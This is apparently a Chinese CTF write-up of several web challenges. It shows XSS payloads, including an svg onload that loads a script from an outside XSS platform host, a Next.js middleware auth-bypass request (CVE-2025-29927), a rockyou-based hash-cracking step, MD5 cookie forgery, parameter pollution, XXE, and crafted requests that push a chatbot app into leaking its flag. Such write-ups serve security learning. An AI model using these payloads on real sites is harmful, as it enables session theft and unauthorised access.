Serialies
被打成20分的Java反序列化?!,让我来看看这个是什么东西,在java/com/serialies/serialies/PersonController.java中

如果是POST就调用person.getJob().init();,如果是GET直接返回全部对象,
1 | public void init() throws IOException { |
1 | { |
然后再拿全部对象即可,访问/api/person
Beginner Web
1 | <!--Part 1 of the flag: w3b_"--> |
然后在main-34VY7I6V.js中找到了另外两段flag如何获得
1 | if (!this.documentIsAccessible) return; |
解密一下AES即可
1 | const CryptoJS = require("crypto-js"); |
Hidden Message-Board
1 | <img/src="x" onerror=alert(1)> |
直接弹窗之后,准备拿Cookie,但是发现很多出网的方式都没了,看了题目的意思怀疑可能是在当前内容里面
1 | <img src="x" onerror=alert(document.body.innerHTML)> |
但是一点用没有,书鱼哥哥起床之后直接秒了,F12查看到js(我没找到,太粗心了)

F12原来和直接查看源码的结果不一样,改一下js,始终改不了,说是源文件不让改,结果我新建一个test.js,又可以了

1 | async function checkCode(){ |
就会在控制台看到flag了
SlowAPI

给gpt发现是next.js,没代码,看了特别久,没感觉,书鱼哥哥找到了路由/api/auth/status和/api/protected/flag是最新的Next.js 中间件漏洞,CVE-2025-29927,
1 | GET /api/protected/flag |
Rock my Password
提取一下字符,然后多线程爆破就可以了
1 | awk 'length($0) == 10' rockyou.txt > rockyou10.txt |
1 | import hashlib |
放Linux下面运行秒出
Sunset Boulevard
给了一个xss网站xss平台
1 | <svg onload="import('//popjs.dev/lokUQ')"></svg> |

把poc全部放进去就有了,好抽象的题目,这怕不是给平台打广告的

Contamination
终于有附件了啊
1 | require 'sinatra' |
这层代理,只要参数对了就会转发环境变量到后端,而环境变量里面就有flag
1 | FLASK_ENV=development |
1 | from flask import Flask, jsonify, request |
getFlag会返回debug_data,而这里面就有flag,这里我们要让json触发异常才会返回,这里随便改个让他不能解析的Unicode都可以,由于前面还有层代理,所以要传两个action
1 | POST /api?action=getFlag&action=getInfo |

MaybeHappyEndingGPT
看到路由app/api/chat/route.ts,

可以在里面穿插恶意路由,sun师傅LLM出来的数据包
1 | POST /api/chat |
没拿到flag的多发几次包,有点让AI宕机反应不过来那种
Editor
1 | from flask import Flask, send_from_directory, abort, request |
看起来像是可以目录穿越带着Referer进行任意文件读取但是失败了,来到网页,发现可以直接插入payload,可以自动保存,但是有些标签被禁用了没有反应,写个点击标签触发xss
1 | <a href="javascript:alert(1)">点击我</a> |
成功弹窗,那直接拿flag
1 |
|
SwampTech Solutions
一个经典的登录框,查看源码发现guest:iambutalowlyguest,登录进去之后发现Cookie是guest的MD5形式
1 | 084e0343a0486ff05530df6c705c8bb4 |
改成admin的成功进去admin的页面,发现一个检查文件是否存在的页面,找了很久发现要改一下前端代码

再刷新就发现了这个

最后让打一个xxe,读flag.txt就好了
1 |
|
1 | POST /process.php |
小结
感觉被克制了,大部分题都是队友做的,师傅们太厉害了,虽然过程很艰难,但是还是学到东西了,但是差评肯定还是要给的,这比赛最多就是10-17\8分的水平,怎么可能有40分😅